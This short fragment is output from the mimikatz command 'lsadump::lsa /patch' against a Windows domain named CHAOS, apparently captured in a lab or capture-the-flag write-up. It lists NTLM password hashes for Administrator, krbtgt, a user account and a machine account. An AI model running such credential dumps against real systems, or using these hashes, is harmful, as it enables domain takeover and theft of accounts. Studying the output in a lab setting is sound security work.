 mimikatz # lsadump::lsa /patch
Domain : CHAOS / S-1-5-21-2932181729-311559673-1066827468
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 41e07415fbe53e36d5d921d05fbf40f8
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 189aa06e17eb53653f112f5841faf0a2
RID  : 00000450 (1104)
User : headhunter
LM   :
NTLM : 85fbbd6a879f49b53cd1437624b02e30
RID  : 000003e8 (1000)
User : WIN-TJ164QE2GQ8$
LM   :
NTLM : 2cdcd7c26ad1ac9a260d3cd148716c4e